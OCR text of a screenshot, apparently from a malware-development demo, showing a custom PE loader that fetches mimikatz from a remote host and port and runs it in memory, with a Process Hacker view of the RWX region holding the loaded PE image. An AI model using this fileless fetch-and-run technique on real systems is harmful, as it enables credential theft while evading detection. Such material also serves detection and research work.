 MalDev&Rev - VMware Workstation 17 Player (Non-commercial use only)
tual Machine Help
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\saaad\Desktop\Memory-Scanner\Techniques\1.5 PE_Loader\PE_Loader\x64\Release>PE_Loader.exe
[+] PID : 5392
Enter the host:
10.1.14.45
Enter the port:
8000
Enter the resource:
mimikatz.exe
[+] Run PE:
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 1
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjam
## \ / ## > http://blog.gentilkiwi.com/mimikat
'## v ##' Vincent LE TOUX ( vincent
'#####' > http://pingcastle.com / http://mys
mimikatz # coffee
( (
) )
.______.
| |]
\ /
`----'
mimikatz #
PE_Loader
Process Hacker [DESKTOP\D1rkMtr]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs Sy
Processes Services Network Disk
Name PID Threa
PE_Loader.exe 5392
PE_Loader.exe (5392) Properties
General Statistics Performance Threads Token Modules
Hide free regions
Base address Type
0x287ac120000 Mapped
0x287ac130000 Mapped
0x287ac140000 Private
0x287ac160000 Private
0x287ac170000 Mapped
0x287ac1c0000 Private
0x287ac2c0000 Mapped
0x287ac600000 Private
0x287ac700000 Private
0x287ac900000 Private 1,228 kB RWX
0x287ac900000 Private: Commit 1,228 kB RWX
0x287aca70000 Private 1,264 kB RW
0x287acbb0000 Mapped 2,048 kB R
0x287acdb0000 Mapped 1,540 kB R
PE_Loader.exe (5392) (0x287ac900000 - 0x287aca33000)
00000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 MZ..............
00000010 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 20 01 00 00 ............ ...
00000040 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........!..L.!Th
00000050 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is program canno
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t be run in DOS
00000070 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode....$.......
00000080 34 c8 d8 22 70 a9 b6 71 70 a9 b6 71 70 a9 b6 71 4.."p..qp..qp..q
00000090 79 d1 23 71 72 a9 b6 71 79 d1 35 71 4f a9 b6 71 y.#qr..qy.5qO..q
000000a0 79 d1 32 71 60 a9 b6 71 79 d1 25 71 72 a9 b6 71 y.2q`..qy.%qr..q
000000b0 6b 34 2a 71 72 a9 b6 71 16 47 7d 71 74 a9 b6 71 k4*qr..q.G}qt..q
000000c0 eb 42 7d 71 72 a9 b6 71 06 34 db 71 72 a9 b6 71 .B}qr..q.4.qr..q
000000d0 6e fb 32 71 72 a9 b6 71 06 34 cd 71 5f a9 b6 71 n.2qr..q.4.q_..q
000000e0 70 a9 b7 71 0a ab b6 71 57 6f c8 71 71 a9 b6 71 p..q...qWo.qq..q
000000f0 79 d1 3f 71 13 a9 b6 71 79 d1 22 71 71 a9 b6 71 y.?q...qy."qq..q
00000100 79 d1 27 71 71 a9 b6 71 52 69 63 68 70 a9 b6 71 y.'qq..qRichp..q
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 50 45 00 00 64 86 06 00 63 39 5a 5e 00 00 00 00 PE..d...c9Z^....
00000130 00 00 00 00 f0 00 22 00 0b 02 09 00 00 2c ......".....,..
00000140 00 c4 06 00 00 00 00 00 0c cd 0b 00 00 10 00 00 ................
00000150 00 00 00 40 01 00 00 00 00 10 00 00 00 02 00 00 ...@............
00000160 05 00 02 00 00 00 00 00 05 00 02 00 00 00 00 00 ................
00000170 00 30 13 00 00 04 00 00 6b 08 14 00 03 00 40 81 .0......k.....@.
00000180 00 00 10 00 00 00 00 00 00 10 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close